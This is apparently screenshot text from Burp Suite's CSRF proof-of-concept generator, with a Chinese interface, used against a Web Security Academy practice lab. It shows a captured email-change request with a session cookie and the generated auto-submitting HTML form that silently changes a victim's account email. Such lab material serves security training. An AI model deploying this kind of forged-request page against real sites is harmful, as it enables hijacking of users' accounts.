 CSRF PoC生成器
请求: https://0a2400090366f463819f165b00380065.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2400090366f463819f165b00380065.web-security-academy.net
3 Cookie: session=YEz7dAndKCitSIAlMOYhkQclSRKZLQsD
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
Inspector
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a2400090366f463819f165b00380065.web-security-academy.net/my-a
5 <input type="hidden" name="email" value="aaa&#64;qq&#46;cn" />
6 <input type="hidden" name="submit" value="1" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.location = "https://0a2400090366f463819f165b00380065.web-security-academy.n
11 </script>
12 </body>
13 </html>
14
Search
0高亮
重新生成 用浏览器测试 复制HTML 关闭